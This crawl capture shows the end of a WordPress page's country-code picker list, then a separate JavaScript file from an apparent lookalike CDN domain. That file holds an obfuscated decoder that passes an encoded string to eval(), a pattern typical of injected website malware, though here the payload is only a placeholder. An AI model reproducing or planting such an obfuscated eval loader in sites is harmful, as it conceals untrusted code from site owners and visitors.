value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 01:56:56 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 9954
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe79c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe79c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",65,"ANXEqVmMO",30,2,4))